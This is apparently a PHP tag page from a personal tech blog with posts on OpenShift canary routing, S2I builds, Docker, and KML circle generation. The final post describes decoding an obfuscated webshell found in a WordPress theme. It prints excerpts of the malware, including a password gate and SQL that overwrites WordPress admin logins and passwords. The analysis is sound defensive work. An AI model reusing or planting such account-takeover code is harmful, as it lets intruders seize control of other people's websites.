PHP

Canary Deployment with Openshift 4 Route

Doing a Canary deployment using Openshift is pretty much straight forward, where we can leverage Openshift’s Route feature to do routing to multiple different application versions.

Before we go far, we need to understand the difference between a Blue Green deployment, and Canary deployment. Basically in Blue Green deployment, we are having the same application but with 2 different version (blue and green version) and we can route all the request to either blue, or green version. So at Blue Green deployment, all the requests would go either to blue, or to green version.

But on Canary, it’s like Blue Green deployment but we can change the traffic percentage partially. For example 90percent of the traffic would go to blue version while 10percent go to green one.

For this demo, lets create two different apps. Both apps are using PHP, with a different content for simulating blue-green deployment.

First create our first PHP app,

$ mkdir php-hello-world-1

and create index.php file inside it

<?php
echo "<h2>We are at version one</h2>";
echo "Hello world!<br>";

Build it and deploy into Openshift

$ oc new-build --name=php-app-01 --image-stream=php:7.4-ubi8 --binary=true
$ oc start-build php-app-01  --from-dir=.
$ oc new-app php-app-01 --name=php-app-01

Next is creating our second PHP app,

$ mkdir php-hello-world-2

With index.php inside it,

<?php
echo "<h2>We are at version TWO</h2>";
echo "Hello world!<br>";

Build and deploy our second PHP app into Openshift

$ oc new-build --name=php-app-02 --image-stream=php:7.4-ubi8 --binary=true
$ oc start-build php-app-02  --from-dir=.
$ oc new-app php-app-02 --name=php-app-02

We can see the result on our Openshift dashboard

Now lets create a route,

$ oc create route edge --service php-app-01 php-app

And split the route traffic, 80 percent goes to app version 1, and 20 percent goes to app version 2.

$ oc set route-backends php-app php-app-01=80 php-app-02=20

And check the result on Openshift dashboard,

Now, lets do curl testing to see whether request to that corresponding route are being distibuted into 2 different application version,

$ for i in `seq 1 20`; do curl -k https://php-app-route-url ;echo ; done
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>

And we can see that 4 out of 20 request are being served from the second PHP application. For more testing, lets change the distribution weight

oc set route-backends php-app php-app-01=50 php-app-02=50

And do more testing,

$ for i in `seq 1 20`; do curl -k https://php-app-route-url ;echo ; done
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>
<h2>We are at version one</h2>Hello world!<br>
<h2>We are at version TWO</h2>Hello world!<br>

And there we can see that requests are being split, half goes to version 1 and the rest goes to version 2.

How to Deploy Source Code from Local Folder to Openshift Using S2I Build

First lets create a simple PHP code, and name it index.php

<?php
echo "hello world";
?>

We want to deploy it on top of PHP 7 images, and make it online on Openshift Platform.

So how to do it basically consist of 3 steps.
1. First we need to create a new binary build, using preferred image stream as its base image

oc new-build --name=my-php --image-stream=php:7.0 --binary=true

2. Next is start building image using sourcecode’s directory

oc start-build my-php --from-dir=.

3. Last is create application using previously built image

oc new-app my-php --name=my-php

So simple right 🙂

Create A Docker for Running Apache and PHP

Below is the script for creating a docker which contain Apache and PHP,

docker run --rm \
--detach \
--name=web_01 \
--net mynet \
--ip 192.168.0.29 \
--publish 10209:80 \
--volume="$PWD"/apps:/app \
--volume="$PWD"/logs:/app/application/logs \
--workdir=/app \
-e PHP_DATE_TIMEZONE='Asia/Jakarta' \
-e LOG_STDOUT='/logs' \
-e LOG_STDERR='/logs' \
webdevops/php-apache:alpine

How to Convert from a Point to a KML files and Generate a Circle with Radius on Each Point

Yesterday I got a challenging assignment to generate a telco network coverage map. But the only data i got is BTS (Base Transceiver Station) location, which is only latitude, longitude and coverage radius given on excel file. I need to convert those excel sheet data into a google map page, and displayed it to subscribers accordingly.

The biggest problem that i had is the number of data is quite big, i need to map more than 20k BTS location and need displayed it fast and without lagging. So a simple google maps script wont work because google maps have a limitation for this.

So i need to create a workaround, and after researching for quite some times i pick KML and Google FusionTable. KML data format for creating radius, and Google FusionTable for displaying it.

This is my PHP code for converting latitude, longitude and radius into KML code.

<?
$lats = array('4.53191944444444','5.34593888888889');
$longs = array('97.93600000000001','95.99299999999999');
$meter = 2000; 
 
$kml = '<?xml version="1.0" encoding="UTF-8"?><kml xmlns="http://www.opengis.net/kml/2.2" xmlns:atom="http://www.w3.org/2005/Atom"><Document>        
            <Style id="style0">
                    <LineStyle>
                      <color>ff000000</color>
                      <width>1</width>
                    </LineStyle>
                    <PolyStyle>
                      <color>7FAAAAAA</color>
                      <fill>1</fill>
                      <outline>1</outline>
                    </PolyStyle>               
            </Style>';

for($i = 0; $i < count($lats); $i++) {

    $lat = $lats[$i];
    $long = $longs[$i];

    // Get circle coordinates
    $coordinatesList = getCirclecoordinates($lat, $long, $meter);

    // Output
    $kml  .= '<Placemark><name>Circle '.$i.'</name><styleUrl>#style0</styleUrl><Polygon><outerBoundaryIs><LinearRing><coordinates>'.$coordinatesList.'</coordinates></LinearRing></outerBoundaryIs></Polygon></Placemark>';
}


$kml .= '</Document></kml>';
 
function getCirclecoordinates($lat, $long, $meter) {
  // convert coordinates to radians
  $lat1 = deg2rad($lat);
  $long1 = deg2rad($long);
  $d_rad = $meter/6378137;
 
  $coordinatesList = "";
  // loop through the array and write path linestrings
  for($i=0; $i<=360; $i+=3) {
    $radial = deg2rad($i);
    $lat_rad = asin(sin($lat1)*cos($d_rad) + cos($lat1)*sin($d_rad)*cos($radial));
    $dlon_rad = atan2(sin($radial)*sin($d_rad)*cos($lat1), cos($d_rad)-sin($lat1)*sin($lat_rad));
    $lon_rad = fmod(($long1+$dlon_rad + M_PI), 2*M_PI) - M_PI;
    $coordinatesList .= rad2deg($lon_rad).",".rad2deg($lat_rad).",0 ";
  }
  return $coordinatesList;
}

$fp = fopen('e:\lele.kml', 'w');
fwrite($fp, $kml);
fclose($fp);
?>

After KML is done, i just need to upload it to Google FusionTable and display it on my web page.
kmlcircle

How to Decode PHP’s gzinflate and base64_decode using Java

This morning i found a very weird script on one of my wordpress website, looks like someone has uploaded a malicious script into my wordpress’ theme folder.

It looks like some PHP script, but decoded using base64 and compressed using gzinflate functions. I try to decode the malicious script using PHP but my PHP knowledge is very little. So im using Java instead.

This is what the malicious script looks like :

<?php eval(gzinflate(base64_decode('7H35m9rItejPd75v/gfSmRvb10uztpvx2Ak7Er 
...bla bla bla.... RGpn/Aw==')));?>

Because i couldnt find a proper tools to decode it, so i create my own java class to decode this malicious PHP script.
Here is my java class

package base64decoder;

import java.io.ByteArrayInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.util.Scanner;
import java.util.zip.Inflater;
import java.util.zip.InflaterInputStream;
import org.apache.commons.codec.binary.Base64;

public class GZipAndBase64Decoder {

    public static void main(String[] args) throws Exception {
        Scanner scanner = new Scanner(new File("coded.txt"));
        String isi = scanner.nextLine();
        InputStream inflInstream = new InflaterInputStream(
                new ByteArrayInputStream(new Base64().decode(isi)),
                new Inflater(true));
        byte bytes[] = new byte[4096];
        
        FileOutputStream fileOutputStream = new FileOutputStream(new File("decoded.txt"));
        
        while (true) {
            int length = inflInstream.read(bytes, 0, 4096);
            if (length == -1) {
                break;
            }
            fileOutputStream.write(bytes, 0, length);            
        }
        fileOutputStream.flush();
        fileOutputStream.close();
    }
}

Create a file “coded.txt” and copy-pasted your encoded + gzinflate script to that file. But remember, only copy the highlighted part

<?php eval(gzinflate(base64_decode('
MALICIOUS SCRIPT
')));?>

you will find the decoded script on file “decoded.txt”. This is what the decoded PHP script looks like

error_reporting(0);
@set_time_limit(0);
@session_start();
// configuration
$xSoftware = trim(getenv("SERVER_SOFTWARE"));
// server name
$xServerName = $_SERVER["HTTP_HOST"];
$xName = "BlackAsu";
$masukin = "892ab763f02795bfa28354ef1d39059f";  //cange you password (hash md5) 
$nikmatin = (md5($_POST['pass']));
$crotzz = 1;  // ' 0 '  no login pass
if($nikmatin == $masukin){
	$_SESSION['login'] = "$nikmatin";
}
if($crotzz){
	if(!isset($_SESSION['login']) or $_SESSION['login'] != $masukin){
		die("
// bla bla bla bla (im too lazy to copy paste the whole script		

Use this script if you want to decode plain un-gzinflate Base64 script

package base64decoder;

import java.io.File;
import java.io.FileOutputStream;
import java.util.Scanner;
import org.apache.commons.codec.binary.Base64;

public class Base64Decoder {

    public static void main(String[] args) throws Exception {
        Scanner scanner = new Scanner(new File("coded2.txt"));
        String isi = scanner.nextLine();
        
        FileOutputStream fileOutputStream = new FileOutputStream(new File("decoded2.txt"));
        fileOutputStream.write(new String(new Base64().decode(isi)).getBytes());
        fileOutputStream.flush();
        fileOutputStream.close();
    }
}

im using Apache Common Codec to handle Base64 encoding-decoding

And btw, take a look at some part of the malicious script

echo "<FORM method='POST'>
<table class='tabnet' style='width:300px;'> <tr><th colspan='2'>Connect to mySQL server</th></tr> <tr><td>&nbsp;&nbsp;Host</td><td>
<input style='width:220px;' class='inputz' type='text' name='localhost' value='localhost' /></td></tr> <tr><td>&nbsp;&nbsp;Database</td><td>
<input style='width:220px;' class='inputz' type='text' name='database' value='wp-' /></td></tr> <tr><td>&nbsp;&nbsp;username</td><td>
<input style='width:220px;' class='inputz' type='text' name='username' value='wp-' /></td></tr> <tr><td>&nbsp;&nbsp;password</td><td>
<input style='width:220px;' class='inputz' type='text' name='password' value='**' /></td></tr>
<tr><td>&nbsp;&nbsp;User baru</td><td>
<input style='width:220px;' class='inputz' type='text' name='admin' value='admin' /></td></tr>
 <tr><td>&nbsp;&nbsp;Pass Baru</td><td>
<input style='width:80px;' class='inputz' type='text' name='pwd' value='123456' />&nbsp;

<input style='width:19%;' class='inputzbut' type='submit' value='change!' name='send' /></FORM>
</td></tr> </table><br><br><br><br>
";
}else{
$localhost = $_POST['localhost'];
$database  = $_POST['database'];
$username  = $_POST['username'];
$password  = $_POST['password'];
$pwd   = $_POST['pwd'];
$admin = $_POST['admin'];

 @mysql_connect($localhost,$username,$password) or die(mysql_error());
 @mysql_select_db($database) or die(mysql_error());

$hash = crypt($pwd);
$a4s=@mysql_query("UPDATE wp_users SET user_login ='".$admin."' WHERE ID = 1") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_pass ='".$hash."' WHERE ID = 1") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_login ='".$admin."' WHERE ID = 2") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_pass ='".$hash."' WHERE ID = 2") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_login ='".$admin."' WHERE ID = 3") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_pass ='".$hash."' WHERE ID = 3") or die(mysql_error());
$a4s=@mysql_query("UPDATE wp_users SET user_email ='".$SQL."' WHERE ID = 1") or die(mysql_error());


if($a4s){
echo "<b> Success ..!! :)) sekarang bisa login ke wp-admin</b> ";
}

Okay, so today’s wise word is, dont forget to change your wordpress’ table prefix :p